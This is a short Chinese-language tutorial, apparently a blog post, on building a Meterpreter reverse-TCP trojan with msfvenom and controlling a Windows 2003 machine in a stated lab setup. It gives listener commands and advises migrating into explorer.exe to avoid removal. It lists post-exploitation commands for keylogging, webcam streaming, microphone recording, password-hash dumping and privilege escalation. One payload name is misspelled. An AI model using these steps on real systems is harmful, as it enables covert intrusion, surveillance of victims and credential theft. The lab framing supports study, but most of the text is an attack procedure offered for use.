实验环境:

虚拟机:kali (攻击机) 192.168.1.2

虚拟机:windwos 2003 (靶机) 192.168.1.100



1. 制作木马

说明: -p payload(有效载荷)

-e 编码方式

-i 编码次数

-b 在生成的程序中避免出现的值

-f exe 生成EXE的格式

输入命令之后会在home中生成一个 exe的文件

2.

然后在终端输入:msfconsole

然后 use exploit/multi/handler

然后 set payload windows/meterpreter/reverset_tcp

然后 set LHOST

然后 set LPORT

在run运行

3. 将制作的木马放在 windows server2003 ,运行之后,什么也不显示。但是这个时候你就会发现kali这边就已经上线了。

成功获取最高权限,可以做一切你想做的事。

上线之后,由于你的程序木马单独的存在被攻击电脑中,所以容易被清除,这个时候你需要 注入到被攻击者自带的某个程序中,如桌面程序(explorer.exe) ,利用ps命令 ,找到这个进程并记住这个程序的PID。然后 Migrate (迁移) pid 。

然后就实行以下的一些功能:

run vnc 开启远程桌面

sysinfo 获取电脑信息

reboot 重启电脑

shell 获取shell

shutdown 关闭电脑

enumdesktops --用户登录数

keyscan_dump 键盘记录-下载

keyscan_start 键盘记录 - 开始

keyscan_stop 键盘记录 - 停止

Uictl 获取键盘鼠标控制权

record_mic 音频录制

webcam_chat 查看摄像头接口

webcam_list 查看摄像头列表

webcam_stream 摄像头视频获取

Getsystem 获取高权限

Hashdump 下载HASH